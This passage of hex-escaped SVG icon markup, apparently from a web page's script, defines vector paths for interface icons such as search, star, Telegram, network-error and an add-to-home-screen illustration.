x22\x20id=\x22icon-ios-add-to-home2\x22><rect\x20width=\x22250\x22\x20height=\x22110\x22\x20rx=\x228\x22\x20/><path\x20d=\x22M14.63\x2014.453h6.149v.737h-2.992c-.11.495-.231.957-.385\x201.386h3.861v.759h-2.31c.572.891\x201.452\x201.595\x202.64\x202.101l-.341.693c-1.463-.715-2.497-1.65-3.102-2.794h-1.056c-.11.22-.22.418-.33.616-.561.847-1.397\x201.606-2.497\x202.277l-.495-.627c1.045-.572\x201.826-1.265\x202.354-2.057.044-.077.088-.143.132-.209h-2.134v-.759h2.486a7.16\x207.16\x200\x200\x200\x20.385-1.386H14.63v-.737Zm.671\x205.808.66.319c-.407\x201.122-.88\x202.101-1.419\x202.926l-.649-.462c.539-.781\x201.012-1.705\x201.408-2.783Zm-3.014-6.083c.682.473\x201.265.946\x201.727\x201.43l-.539.539c-.418-.451-1.001-.935-1.738-1.441l.55-.528Zm-.264\x202.629a12.178\x2012.178\x200\x200\x201\x201.76\x201.617l-.539.539c-.429-.506-1.012-1.056-1.76-1.628l.539-.528Zm1.001\x203.036.693.275a42.98\x2042.98\x200\x200\x201-1.463\x203.927l-.737-.33a36.635\x2036.635\x200\x200\x200\x201.507-3.872Zm3.718\x204.268h-1.023l-.165-.748c.319.033.627.055.913.055.22\x200\x20.341-.154.341-.44v-4.026h.759v4.213c0\x20.627-.275.946-.825.946Zm3.399-4.114c.517.979.968\x202.024\x201.342\x203.135l-.704.308c-.407-1.21-.847-2.288-1.331-3.212l.693-.231Zm-1.452.396a23\x2023\x200\x200\x201\x201.199\x203.102l-.704.319c-.352-1.21-.737-2.266-1.166-3.19l.671-.231Zm13.332-4.741v8.283h-.77v-.737h-2.068v.737h-.759v-8.283h3.597Zm-2.838\x206.787h2.068v-6.028h-2.068v6.028Zm-4.807-8.393h.792v2.222h2.244c0\x203.432-.055\x205.555-.165\x206.369-.11.902-.649\x201.364-1.617\x201.364-.165\x200-.44-.022-.836-.044l-.198-.726c.352.022.66.044.924.044.561\x200\x20.891-.319.979-.946.066-.572.11-2.343.132-5.291h-1.463c-.044\x203.245-.77\x205.61-2.178\x207.106l-.583-.517c1.276-1.375\x201.936-3.575\x201.969-6.589h-1.76v-.77h1.76v-2.222Zm14.839\x208.217v.781c-1.694.352-3.52.66-5.478.902l-.176-.759a58.38\x2058.38\x200\x200\x200\x202.574-.341v-2.079H33.99v-.77h2.145v-1.276h.792v1.276h1.98v.77h-1.98v1.947c.781-.132\x201.54-.286\x202.288-.451Zm-5.511-7.766h5.467v.748h-2.827c-.528\x201.1-1.023\x201.925-1.485\x202.486a41.84\x2041.84\x200\x200\x200\x203.113-.418\x2017.801\x2017.801\x200\x200\x200-.814-1.199l.605-.396c.737.99\x201.298\x201.859\x201.694\x202.596l-.66.462a13.752\x2013.752\x200\x200\x200-.473-.869\x2063.285\x2063.285\x200\x200\x201-4.565.616l-.187-.715c.132-.022.242-.044.319-.077.451-.396.99-1.221\x201.617-2.486h-1.804v-.748Zm8.371\x209.504h-1.617l-.176-.77c.528.022\x201.034.044\x201.518.044.308\x200\x20.473-.165.473-.484v-8.745h.803v8.943c0\x20.671-.341\x201.012-1.001\x201.012Zm-2.002-8.965h.77v6.809h-.77v-6.809Zm8.349.66h1.958v-1.661h.77v1.661h2.343v3.322h.858v.77h-3.003c.682\x201.496\x201.771\x202.706\x203.256\x203.63l-.539.616c-1.496-1.023-2.596-2.31-3.289-3.872-.495\x201.76-1.474\x203.047-2.937\x203.883l-.484-.649c1.408-.748\x202.332-1.947\x202.75-3.608h-2.134v-.77h2.288c.077-.506.121-1.056.121-1.628v-.957h-1.958v-.737Zm2.728.737v.792c0\x20.638-.044\x201.232-.132\x201.793h1.705v-2.585H51.15Zm-6.314-.297.627.044a15.978\x2015.978\x200\x200\x201-.396\x203.146l-.649-.187c.242-.946.385-1.947.418-3.003Zm2.772-.242c.308.704.572\x201.507.814\x202.42l-.649.154a17.235\x2017.235\x200\x200\x200-.759-2.387l.594-.187Zm-1.595-1.848h.781v10.01h-.781v-10.01Zm12.881.869h2.805v-.891h.737v.891h2.761v.726h-2.761v.935h2.398v2.805h-2.398v3.366h-.737V19.7c-.561.979-1.43\x201.815-2.607\x202.508l-.495-.627c1.21-.616\x202.068-1.353\x202.585-2.2h-1.881v-2.805h2.398v-.935h-2.805v-.726Zm5.214\x203.762v-1.408h-1.672v1.408h1.672Zm-2.409\x200v-1.408h-1.661v1.408h1.661Zm1.606\x201.034c.781.627\x201.441\x201.254\x201.98\x201.892l-.528.528c-.484-.616-1.133-1.254-1.969-1.936l.517-.484Zm-6.919-5.522a13.628\x2013.628\x200\x200\x201\x201.914\x201.716l-.561.55c-.462-.55-1.089-1.133-1.892-1.749l.539-.517Zm6.413\x209.713c-.605\x200-1.265-.011-1.969-.022-.704-.011-1.287-.077-1.727-.198-.44-.132-.825-.407-1.166-.803-.154-.187-.297-.275-.429-.275-.264\x200-.693.506-1.287\x201.518l-.594-.539c.572-.924\x201.089-1.485\x201.529-1.683v-3.344h-1.562v-.726h2.299v4.114c.088.066.176.143.275.253.264.319.55.55.858.693.341.154.836.242\x201.496.264.583.011\x201.309.022\x202.167.022.528\x200\x201.056-.011\x201.595-.022.539-.011.957-.022\x201.243-.044l-.198.792h-2.53Zm12.177-4.598V24.1h-.759v-.484h-5.412v.484h-.759v-4.796h6.93Zm-6.171\x203.63h2.321v-1.166h-2.321v1.166Zm3.069\x200h2.343v-1.166h-2.343v1.166Zm-3.069-1.804h2.321v-1.166h-2.321v1.166Zm3.069-1.166v1.166h2.343v-1.166h-2.343Zm-1.837-6.083.781.176a9.666\x209.666\x200\x200\x201-.517.737h4.477v.605a9.688\x209.688\x200\x200\x201-2.475\x202.134c1.188.506\x202.585.858\x204.213\x201.078l-.341.704c-1.804-.275-3.344-.726-4.62-1.364-1.342.671-2.926\x201.155-4.741\x201.452l-.341-.693c1.65-.231\x203.08-.627\x204.312-1.177a8.703\x208.703\x200\x200\x201-1.749-1.375c-.484.44-1.001.825-1.551\x201.177l-.506-.616a9.32\x209.32\x200\x200\x200\x203.058-2.838Zm-.528\x201.826c.55.561\x201.221\x201.045\x202.013\x201.463a10.026\x2010.026\x200\x200\x200\x202.277-1.683h-4.07l-.22.22Zm9.548.363h-1.265v-.77h4.466c-.176-.44-.363-.836-.561-1.188l.814-.143c.198.385.374.825.539\x201.331h4.037v.77h-7.238v2.288h6.655v.781h-7.447V16.07Zm-.44\x204.202.77.165c-.286\x201.188-.693\x202.222-1.21\x203.091l-.66-.44a9.455\x209.455\x200\x200\x200\x201.1-2.816Zm4.114-.616c.385.616.715\x201.276\x201.001\x201.98l-.715.319a12.361\x2012.361\x200\x200\x200-1.034-2.057l.748-.242Zm3.311.451a18.204\x2018.204\x200\x200\x201\x201.408\x202.772l-.715.319a16.784\x2016.784\x200\x200\x200-1.441-2.849l.748-.242Zm-1.87\x203.828h-3.025c-.66\x200-.99-.385-.99-1.155v-2.794h.803v2.629c0\x20.374.143.561.429.561h2.64c.22\x200\x20.374-.077.462-.209.132-.176.209-.66.242-1.463l.759.242c-.088\x201.034-.231\x201.661-.44\x201.892-.176.198-.473.297-.88.297Zm5.72-9.504h6.347v3.575h1.98v.715H93.83v1.254c.264.308.539.594.847.869.781-.44\x201.463-1.067\x202.035-1.881l.605.506c-.616.792-1.309\x201.397-2.101\x201.815.858.671\x201.87\x201.265\x203.036\x201.771l-.396.704c-1.694-.792-3.036-1.76-4.026-2.904v2.266c0\x20.66-.297.99-.869.99h-1.265l-.165-.748c.407.033.792.055\x201.166.055.22\x200\x20.341-.165.341-.484v-2.013c-1.133\x201.034-2.486\x201.958-4.048\x202.794l-.319-.737c1.694-.803\x203.146-1.76\x204.367-2.882v-1.375h-4.246v-.715h6.644v-1.067h-5.17v-.693h5.17v-1.1h-5.544v-.715Zm.088\x204.708c.671.462\x201.232.935\x201.683\x201.397l-.506.517c-.418-.44-.979-.913-1.705-1.408l.528-.506ZM14.949\x2054.139h2.519v-2.046h.803v2.046H20.9v.77h-2.629v3.036h3.124v.781h-6.897v-.781h2.97v-3.036h-2.519v-.77Zm-1.771.484c-.407.418-.836.825-1.298\x201.21l-.495-.649c1.375-1.133\x202.442-2.431\x203.212-3.894H11.77v-.781h3.201c.22-.506.418-1.034.572-1.573l.825.099a15.518\x2015.518\x200\x200\x201-.517\x201.474h5.533v.781h-5.885a13.56\x2013.56\x200\x200\x201-1.54\x202.431v5.412h-.781v-4.51Zm17.721-3.201v5.203h-.792v-4.433h-5.258v4.455h-.792v-5.225h2.783c.11-.385.187-.781.242-1.199H22.66v-.748h9.68v.748h-4.422a9.606\x209.606\x200\x200\x201-.253\x201.199h3.234Zm-2.673\x205.225c1.419.484\x202.717\x201.056\x203.883\x201.738l-.484.748a18.278\x2018.278\x200\x200\x200-3.839-1.837l.44-.649Zm-1.133-3.795h.814v1.749c-.044\x201.21-.44\x202.167-1.166\x202.893-.704.671-1.859\x201.188-3.465\x201.562l-.451-.704c1.595-.352\x202.706-.814\x203.333-1.397.594-.605.902-1.386.935-2.354v-1.749Zm6.512-3.399h9.79v.77h-4.411a7.659\x207.659\x200\x200\x201-.407\x201.408h4.224v7.502h-.759v-.55h-7.051v.55h-.759v-7.502h3.542c.176-.462.319-.924.407-1.408h-4.576v-.77Zm1.386\x208.404h1.518v-5.511h-1.518v5.511Zm2.255\x200h2.508v-1.408h-2.508v1.408Zm3.245\x200h1.551v-5.511h-1.551v5.511Zm-3.245-2.101h2.508v-1.342h-2.508v1.342Zm0-2.046h2.508v-1.364h-2.508v1.364Zm11.33-4.697h.814v3.399h4.081v.77H49.39v4.708h5.016v.77h-9.79v-.77h3.96v-8.877Zm8.657\x204.125h6.578v4.048h-6.578v-4.048Zm5.808\x203.344v-.968h-5.038v.968h5.038Zm-5.038-1.639h5.038v-1.001h-5.038v1.001Zm-2.002-4.84h4.136v-1.012h.77v1.012h4.136v.726h-3.377c.825.803\x202.101\x201.441\x203.839\x201.903l-.341.715c-1.98-.671-3.377-1.54-4.191-2.618h-.066v2.057h-.77v-2.057h-.066c-.858\x201.056-2.255\x201.936-4.18\x202.629l-.418-.704c1.76-.506\x203.069-1.155\x203.927-1.925h-3.399v-.726Zm-.22\x208.041h9.449v.737h-9.449v-.737Zm20.097-6.831.121.759-3.399.627c.066.627.143\x201.188.253\x201.694.099.451.209.869.33\x201.243a9.393\x209.393\x200\x200\x200\x201.87-2.541l.682.363c-.616\x201.188-1.375\x202.178-2.277\x202.981.132.308.253.583.385.814.418.638.792.968\x201.122.979.242-.044.506-.704.77-1.969l.704.44a10.607\x2010.607\x200\x200\x201-.572\x201.606c-.253.517-.539.781-.858.781-.506\x200-1.012-.352-1.518-1.056a6.671\x206.671\x200\x200\x201-.616-1.122\x209.83\x209.83\x200\x200\x201-2.42\x201.298l-.429-.671a8.904\x208.904\x200\x200\x200\x202.552-1.375\x2011.595\x2011.595\x200\x200\x201-.385-1.232\x2014.83\x2014.83\x200\x200\x201-.363-2.09l-1.452.275-.121-.77\x201.496-.275a33.937\x2033.937\x200\x200\x201-.121-2.959h.803c0\x201.034.033\x201.98.099\x202.816l3.344-.616Zm-5.687\x202.145v.814c-.44.242-.891.451-1.342.649v3.234c0\x20.649-.33.979-.968.979h-.946l-.176-.781c.297.033.583.055.847.055.286\x200\x20.44-.154.44-.451v-2.695a22.06\x2022.06\x200\x200\x201-1.43.506l-.209-.825c.55-.143\x201.1-.308\x201.639-.506v-2.541H66.55v-.759h1.496v-1.991h.803v1.991h1.309v.759h-1.309v2.222c.462-.198.902-.418\x201.342-.66Zm3.894-4.334c.374.44.715.913\x201.045\x201.43l-.715.352a9.767\x209.767\x200\x200\x200-1.034-1.452l.704-.33ZM14.63\x2085.453h6.149v.737h-2.992c-.11.495-.231.957-.385\x201.386h3.861v.759h-2.31c.572.891\x201.452\x201.595\x202.64\x202.101l-.341.693c-1.463-.715-2.497-1.65-3.102-2.794h-1.056c-.11.22-.22.418-.33.616-.561.847-1.397\x201.606-2.497\x202.277l-.495-.627c1.045-.572\x201.826-1.265\x202.354-2.057.044-.077.088-.143.132-.209h-2.134v-.759h2.486a7.16\x207.16\x200\x200\x200\x20.385-1.386H14.63v-.737Zm.671\x205.808.66.319c-.407\x201.122-.88\x202.101-1.419\x202.926l-.649-.462c.539-.781\x201.012-1.705\x201.408-2.783Zm-3.014-6.083c.682.473\x201.265.946\x201.727\x201.43l-.539.539c-.418-.451-1.001-.935-1.738-1.441l.55-.528Zm-.264\x202.629a12.178\x2012.178\x200\x200\x201\x201.76\x201.617l-.539.539c-.429-.506-1.012-1.056-1.76-1.628l.539-.528Zm1.001\x203.036.693.275a42.98\x2042.98\x200\x200\x201-1.463\x203.927l-.737-.33a36.635\x2036.635\x200\x200\x200\x201.507-3.872Zm3.718\x204.268h-1.023l-.165-.748c.319.033.627.055.913.055.22\x200\x20.341-.154.341-.44v-4.026h.759v4.213c0\x20.627-.275.946-.825.946Zm3.399-4.114c.517.979.968\x202.024\x201.342\x203.135l-.704.308c-.407-1.21-.847-2.288-1.331-3.212l.693-.231Zm-1.452.396a23\x2023\x200\x200\x201\x201.199\x203.102l-.704.319c-.352-1.21-.737-2.266-1.166-3.19l.671-.231Zm13.332-4.741v8.283h-.77v-.737h-2.068v.737h-.759v-8.283h3.597Zm-2.838\x206.787h2.068v-6.028h-2.068v6.028Zm-4.807-8.393h.792v2.222h2.244c0\x203.432-.055\x205.555-.165\x206.369-.11.902-.649\x201.364-1.617\x201.364-.165\x200-.44-.022-.836-.044l-.198-.726c.352.022.66.044.924.044.561\x200\x20.891-.319.979-.946.066-.572.11-2.343.132-5.291h-1.463c-.044\x203.245-.77\x205.61-2.178\x207.106l-.583-.517c1.276-1.375\x201.936-3.575\x201.969-6.589h-1.76v-.77h1.76v-2.222Zm14.839\x208.217v.781c-1.694.352-3.52.66-5.478.902l-.176-.759a58.38\x2058.38\x200\x200\x200\x202.574-.341v-2.079H33.99v-.77h2.145v-1.276h.792v1.276h1.98v.77h-1.98v1.947c.781-.132\x201.54-.286\x202.288-.451Zm-5.511-7.766h5.467v.748h-2.827c-.528\x201.1-1.023\x201.925-1.485\x202.486a41.84\x2041.84\x200\x200\x200\x203.113-.418\x2017.801\x2017.801\x200\x200\x200-.814-1.199l.605-.396c.737.99\x201.298\x201.859\x201.694\x202.596l-.66.462a13.752\x2013.752\x200\x200\x200-.473-.869\x2063.285\x2063.285\x200\x200\x201-4.565.616l-.187-.715c.132-.022.242-.044.319-.077.451-.396.99-1.221\x201.617-2.486h-1.804v-.748Zm8.371\x209.504h-1.617l-.176-.77c.528.022\x201.034.044\x201.518.044.308\x200\x20.473-.165.473-.484v-8.745h.803v8.943c0\x20.671-.341\x201.012-1.001\x201.012Zm-2.002-8.965h.77v6.809h-.77v-6.809Zm9.031\x201.628h-4.092v-.781h4.158a12.523\x2012.523\x200\x200\x200-.682-1.683l.77-.209c.275.627.484\x201.199.638\x201.727l-.429.165h4.532v.781h-4.092v2.596h3.564v.737h-3.564v2.948h4.477v.781h-9.757v-.781h4.477v-2.948H45.54v-.737h3.564v-2.596Zm13.508\x202.684h-2.035v.583c-.011.319-.033.616-.066.891h2.101v-1.474Zm0\x202.2H60.39a4.87\x204.87\x200\x200\x201-.418\x201.111c-.374.638-.979\x201.133-1.826\x201.485l-.44-.693c.781-.33\x201.32-.759\x201.628-1.309.088-.187.165-.385.231-.594h-1.947v-.726h2.112c.033-.286.055-.583.066-.891v-.583h-1.782v-.726h1.782a12.348\x2012.348\x200\x200\x200-.627-.968l.671-.319c.264.396.528.825.77\x201.287h1.716c.319-.418.605-.869.847-1.353l.759.264a7.966\x207.966\x200\x200\x201-.759\x201.089h1.793v.726h-1.595v1.474h2.024v.726h-2.024v2.464h-.759v-2.464Zm1.441-6.402h-6.655v1.133h6.655v-1.133Zm-6.655\x201.881v1.034c-.011\x202.332-.407\x204.345-1.199\x206.017l-.682-.594c.726-1.408\x201.089-3.212\x201.1-5.423v-3.663h8.206v2.629h-7.425Zm13.75\x203.586h.748v.77h2.541c-.594-.352-1.056-.726-1.386-1.144h-2.849a6.246\x206.246\x200\x200\x201-1.452\x201.144h2.398v-.77Zm0\x201.375h-2.079v1.837h-.748v-2.211c-.462.231-.957.44-1.485.627l-.341-.66c1.188-.374\x202.112-.814\x202.761-1.342H66.77v-.66h3.124a3.34\x203.34\x200\x200\x200\x20.33-.572H67.98v-2.915h1.276v-.704h-2.618v-.649h2.618v-.737h.759v.737h2.981v-.737h.759v.737h2.618v.649h-2.618v.704h1.276v2.915h-4.07a3.897\x203.897\x200\x200\x201-.275.572h5.544v.66h-2.376c.605.539\x201.507.968\x202.695\x201.276l-.319.66a11.246\x2011.246\x200\x200\x201-1.32-.539v1.331c0\x20.572-.319.869-.957.869h-.836l-.165-.66.781.022c.286\x200\x20.429-.132.429-.396v-.814h-2.266V95.1h-.748v-2.112Zm1.848-6.6h-2.981v.704h2.981v-.704Zm1.287\x203.069v-.66h-5.555v.66h5.555Zm-5.555-1.177h5.555v-.616h-5.555v.616Z\x22\x20/><path\x20d=\x22M231\x2086.574v6.853M234.427\x2090h-6.854\x22\x20stroke-width=\x22.889\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20/><path\x20d=\x22M233.167\x2083.833h-4.334a4\x204\x200\x200\x200-4\x204v4.334a4\x204\x200\x200\x200\x204\x204h4.334a4\x204\x200\x200\x200\x204-4v-4.334a4\x204\x200\x200\x200-4-4Z\x22\x20stroke-width=\x22.889\x22\x20/><path\x20opacity=\x22.1\x22\x20d=\x22M0\x2036h250v.5H0zM0\x2071.5h250v.5H0z\x22\x20/><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M226.5\x2047a1\x201\x200\x200\x200-1\x201v12.5a1\x201\x200\x200\x200\x201\x201h2.5a.5.5\x200\x200\x201\x200\x201h-2.5a2\x202\x200\x200\x201-2-2V48a2\x202\x200\x200\x201\x202-2h9a2\x202\x200\x200\x201\x202\x202v6.5a.5.5\x200\x200\x201-1\x200V48a1\x201\x200\x200\x200-1-1h-9Z\x22\x20/><path\x20d=\x22M227.5\x2049.5a.5.5\x200\x200\x201\x20.5-.5h6a.5.5\x200\x200\x201\x200\x201h-6a.5.5\x200\x200\x201-.5-.5ZM227.5\x2052.5a.5.5\x200\x200\x201\x20.5-.5h6a.5.5\x200\x200\x201\x200\x201h-6a.5.5\x200\x200\x201-.5-.5Z\x22\x20/><path\x20d=\x22M233.044\x2061.56a3.017\x203.017\x200\x200\x200\x202.963-3.6\x203.01\x203.01\x200\x200\x200-2.369-2.37\x203.018\x203.018\x200\x200\x200-3.607\x202.955\x203.017\x203.017\x200\x200\x200\x203.012\x203.015m2.14-.876\x201.786\x201.785\x22\x20stroke-width=\x22.89\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20/><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M226\x2012a2\x202\x200\x200\x200-2\x202v10a2\x202\x200\x200\x200\x202\x202h11a2\x202\x200\x200\x200\x202-2V14a2\x202\x200\x200\x200-2-2h-11Zm.5\x203a1.5\x201.5\x200\x200\x200-1.5\x201.5v7a1.5\x201.5\x200\x200\x200\x201.5\x201.5h10a1.5\x201.5\x200\x200\x200\x201.5-1.5v-7a1.5\x201.5\x200\x200\x200-1.5-1.5h-10Z\x22\x20/><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M231.543\x2017.726a.5.5\x200\x200\x201\x20.829.376v2.432l2.18-1.816a.5.5\x200\x200\x201\x20.811.286c.08.404.225\x201.005.395\x201.498.085.25.17.447.244.573a.618.618\x200\x200\x200\x20.061.089s-.015-.015-.045-.03a.332.332\x200\x200\x200-.146-.032v1a.723.723\x200\x200\x201-.492-.208\x201.366\x201.366\x200\x200\x201-.24-.312\x204.268\x204.268\x200\x200\x201-.328-.755c-.09-.263-.173-.548-.244-.82l-2.376\x201.979a.5.5\x200\x200\x201-.82-.384v-2.398l-2.45\x202.143c-.589.516-1.493-.035-1.302-.796l.646-2.585a.5.5\x200\x201\x201\x20.97.242l-.491\x201.966\x202.798-2.448Z\x22\x20/><rect\x20x=\x225.5\x22\x20y=\x2277.5\x22\x20width=\x22239\x22\x20height=\x2225\x22\x20rx=\x225.5\x22\x20/><rect\x20x=\x2280\x22\x20y=\x2284\x22\x20width=\x2214\x22\x20height=\x2212\x22\x20rx=\x226\x22\x20/><path\x20d=\x22M84.63\x2093v-.716l2.215-2.295c.236-.249.43-.467.584-.655.156-.19.272-.37.349-.54.076-.17.115-.352.115-.543a1.01\x201.01\x200\x200\x200-.154-.563\x201.002\x201.002\x200\x200\x200-.418-.367\x201.331\x201.331\x200\x200\x200-.598-.131c-.234\x200-.439.048-.614.144a.985.985\x200\x200\x200-.402.405c-.094.175-.14.38-.14.614h-.944c0-.398.092-.747.275-1.045.183-.298.435-.53.754-.694.32-.166.683-.249\x201.09-.249.411\x200\x20.774.082\x201.087.246.315.162.561.384.738.665.177.279.265.594.265.946\x200\x20.243-.045.48-.137.713-.09.232-.246.49-.47.776-.224.284-.535.628-.933\x201.033l-1.3\x201.361v.048h2.946V93H84.63Z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-mine-favorite\x22><path\x20d=\x22M128\x2064a64\x2064\x200\x200\x200-64\x2064v760a64\x2064\x200\x200\x200\x2094.72\x2056.128l293.44-160.384a128\x20128\x200\x200\x201\x20123.072.192l289.92\x20159.424A64\x2064\x200\x200\x200\x20960\x20887.296V128a64\x2064\x200\x200\x200-64-64H128zm0-64h768a128\x20128\x200\x200\x201\x20128\x20128v759.296a128\x20128\x200\x200\x201-189.696\x20112.192L544.384\x20840a64\x2064\x200\x200\x200-61.504-.064L189.376\x201000.32A128\x20128\x200\x200\x201\x200\x20888V128A128\x20128\x200\x200\x201\x20128\x200z\x22\x20/><path\x20d=\x22M467.328\x20563.328a96\x2096\x200\x200\x201\x2089.344\x200l63.36\x2033.28-12.16-70.464a96\x2096\x200\x200\x201\x2027.648-84.992l51.2-49.92-100.736-14.656a38.4\x2038.4\x200\x200\x201-28.928-20.992L512\x20264.32l-45.056\x2091.264a38.4\x2038.4\x200\x200\x201-28.928\x2020.992l-100.736\x2014.72\x2072.96\x2071.04a38.4\x2038.4\x200\x200\x201\x2011.008\x2033.92l-17.28\x20100.352\x2063.36-33.28zM747.264\x20335.36a38.4\x2038.4\x200\x200\x201\x2021.248\x2065.472l-88.32\x2086.144a32\x2032\x200\x200\x200-9.216\x2028.352l20.864\x20121.6a38.4\x2038.4\x200\x200\x201-55.68\x2040.448l-109.248-57.408a32\x2032\x200\x200\x200-29.824\x200l-109.184\x2057.408a38.4\x2038.4\x200\x200\x201-55.68-40.448l23.68-138.24-100.48-97.856a38.4\x2038.4\x200\x200\x201\x2021.312-65.472l138.752-20.16\x2062.08-125.76a38.4\x2038.4\x200\x200\x201\x2068.864\x200l62.08\x20125.76\x20138.752\x2020.16z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-network-error\x22><path\x20d=\x22M497.424\x201001.19c-.369-9.84\x203.567-61.008\x2018.574-81.549\x2017.712-24.108\x2057.44-31.98\x2064.452-32.84\x2088.93-12.178\x20176.752-46.618\x20241.204-104.182\x20102.829-91.882\x20141.205-193.234\x20134.44-327.182-6.765-134.07-72.202-243.172-169.126-312.545-76.875-55.227-171.586-81.55-269.617-81.55-41.82\x200-86.1\x206.889-127.306\x2016.729-89.79\x2021.648-227.674\x20101.967-284.132\x20221.032C48.35\x20420.505\x2046.75\x20563.185\x20123.871\x20678.806\x20200.01\x20792.828\x20293.243\x20863.061\x20433.587\x20885.57l10.332\x201.722-6.888\x2056.95-9.84-1.6C274.916\x20918.165\x20144.66\x20829.112\x2069.874\x20698.363-5.279\x20567.244-12.29\x20415.831\x2050.686\x20283.36\x20112.31\x20153.962\x20233.342\x2058.145\x20383.034\x2020.629\x20427.19\x209.56\x20472.455\x203.903\x20517.474\x203.903c106.15\x200\x20207.133\x2030.627\x20292.126\x2088.437\x20123.124\x2083.763\x20197.908\x20215.374\x20205.288\x20361.253\x207.38\x20145.756-53.874\x20283.27-167.896\x20377.612-72.078\x2059.532-164.944\x2099.63-261.376\x20112.914H585c-6.396.738-26.445\x204.92-33.58\x2014.638-6.026\x208.24-8.24\x2029.397-7.748\x2041.082l.369\x2010.332-46.372\x201.23-.246-10.21z\x22\x20/><path\x20d=\x22m231.497\x20512.878\x2088.93-83.025-89.053-83.395\x2028.044-26.322\x20105.78\x2099.016v.123l11.44\x2010.578-117.22\x20109.224-27.921-26.199zm412.544-82.656\x2027.552-26.2.123.124\x2089.299-83.518\x2028.044\x2026.322-89.299\x2083.64\x2089.176\x2082.78-28.044\x2026.2-116.85-109.348zm-42.189\x20280.072c-1.599-1.599-38.007-37.638-91.882-37.638h-.369c-51.537.246-79.335\x2032.35-82.41\x2036.04l-6.027\x207.38-15.375-10.702-15.867-11.93\x206.765-8.365c6.888-8.364\x2044.28-49.938\x20112.668-50.307h.984c69.988\x200\x20115.13\x2044.526\x20119.926\x2049.57l7.75\x207.994-8.488\x207.134-20.91\x2017.466-6.765-6.642zm0\x200\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-search\x22><path\x20d=\x22M796.1\x20171.03C653.252-14.181\x20387.273-48.53\x20202.035\x2094.334\x2016.8\x20237.198-17.55\x20503.177\x20125.294\x20688.388c132.72\x20172.087\x20371.585\x20213.686\x20553.367\x20104.273l149.16\x20193.401c22.385\x2029.022\x2063.977\x2034.393\x2092.95\x2012.046\x2029.026-22.386\x2034.4-63.98\x2012.011-93L781.448\x20708.88c-.352-.452-.915-.66-1.267-1.11\x20130.107-149.128\x20141.41-374.027\x2015.919-536.74zM659.68\x20687.713c-142.458\x20109.871-347.077\x2083.494-456.986-59.019-109.868-142.454-83.418-347.088\x2059.04-456.958\x20142.453-109.868\x20347.094-83.463\x20456.964\x2058.99\x20109.906\x20142.51\x2083.437\x20347.12-59.017\x20456.987z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-star\x22><path\x20d=\x22M64\x20483.04V872c0\x2037.216\x2030.144\x2067.36\x2067.36\x2067.36H192V416.32l-60.64-.64A67.36\x2067.36\x200\x200\x200\x2064\x20483.04zm793.28-138.048-267.808\x201.696c12.576-44.256\x2018.944-83.584\x2018.944-118.208\x200-78.56-68.832-155.488-137.568-145.504-60.608\x208.8-67.264\x2061.184-67.264\x20126.816v59.264c0\x2076.064-63.84\x20140.864-137.856\x20148L256\x20416.96v522.4h527.552a102.72\x20102.72\x200\x200\x200\x20100.928-83.584l73.728-388.96A102.72\x20102.72\x200\x200\x200\x20857.28\x20344.992z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-telegram\x22><path\x20d=\x22m679.424\x20746.862\x2084.005-395.996c7.424-34.852-12.581-48.567-35.438-40.009L234.277\x20501.138c-33.72\x2013.13-33.134\x2032-5.706\x2040.558l126.282\x2039.424\x20293.156-184.576c13.714-9.143\x2026.295-3.986\x2016.018\x205.157L426.898\x20615.973l-9.143\x20130.304c13.13\x200\x2018.871-5.706\x2025.71-12.581l61.696-59.429\x20128\x2094.282c23.442\x2013.129\x2040.01\x206.29\x2046.3-21.724zM1024\x20512c0\x20282.843-229.157\x20512-512\x20512S0\x20794.843\x200\x20512\x20229.157\x200\x20512\x200s512\x20229.157\x20512\x20512z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-user-feedback\x22><path\x20d=\x22M646.076\x20355.57H377.921c-54.155\x200-100.544\x2046.517-100.544\x20100.562v111.734c0\x2049.354\x2040.007\x2089.362\x2089.378\x2089.362H527.71c18.051\x2023.642\x2054.876\x2053.843\x20125.849\x2053.843\x2012.11\x200\x2025.205-.878\x2039.378-2.818\x200\x200-55.027-13.347-71.83-51.025h13.785c27.55\x200\x2051.864-12.693\x2068.266-32.297\x2019.567-16.403\x2032.297-40.698\x2032.297-68.23V444.967c0-49.371-40.025-89.397-89.379-89.397zM377.921\x20534.336c-12.347\x200-22.35-10.039-22.35-22.359\x200-12.31\x2010.002-22.33\x2022.35-22.33s22.35\x2010.02\x2022.35\x2022.33c0\x2012.32-10.002\x2022.359-22.35\x2022.359zm134.078\x200c-12.347\x200-22.35-10.039-22.35-22.359\x200-12.31\x2010.002-22.33\x2022.35-22.33\x2012.347\x200\x2022.35\x2010.02\x2022.35\x2022.33\x200\x2012.32-10.003\x2022.359-22.35\x2022.359zm134.077\x200c-12.347\x200-22.35-10.039-22.35-22.359\x200-12.31\x2010.002-22.33\x2022.35-22.33s22.35\x2010.02\x2022.35\x2022.33c0\x2012.32-10.002\x2022.359-22.35\x2022.359z\x22\x20/><path\x20d=\x22M512\x2065.087c-246.807\x200-446.914\x20200.087-446.914\x20446.909\x200\x20246.812\x20200.107\x20446.917\x20446.912\x20446.917\x20246.824\x200\x20446.912-200.105\x20446.912-446.917C958.911\x20265.174\x20758.823\x2065.087\x20512\x2065.087zm242.076\x20491.616c0\x2031.14-13.719\x2060.724-37.702\x2081.434-15.158\x2017.583-35.113\x2029.653-56.972\x2034.844\x2013.926\x209.526\x2030.14\x2015.249\x2037.925\x2017.177a18.623\x2018.623\x200\x200\x201\x2014.20